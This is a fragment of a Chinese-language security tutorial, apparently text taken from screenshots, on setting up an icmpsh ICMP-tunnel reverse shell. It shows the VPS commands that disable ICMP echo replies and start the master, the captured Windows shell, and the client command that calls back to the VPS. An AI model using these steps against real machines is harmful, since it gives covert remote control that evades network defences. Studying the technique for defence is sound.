 [root@vps icmpsh]# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
[root@vps icmpsh]# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.31.226.161  netmask 255.255.240.0  broadcast 172.31.239.255
        ether 00:16:3e:08:74:46  txqueuelen 1000  (Ethernet)
        RX packets 66175470  bytes 17745228223 (16.5 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 195942949  bytes 15486451297 (14.4 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@vps icmpsh]# python2 icmpsh_m.py 172.31.226.161
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
第一个IP是VPS eth0网卡的地址
第二个IP是目标机器出口的公网地址
电脑已被占用
\icmp隧道\icmpsh>whoami
whoami
mibook\mi
\icmp隧道\icmpsh>
cmd - icmpsh.exe -
谢公子学安全
VPS的公网地址
\icmp隧道\icmpsh>icmpsh.exe -t 9 -d 500 -b 30 -s 128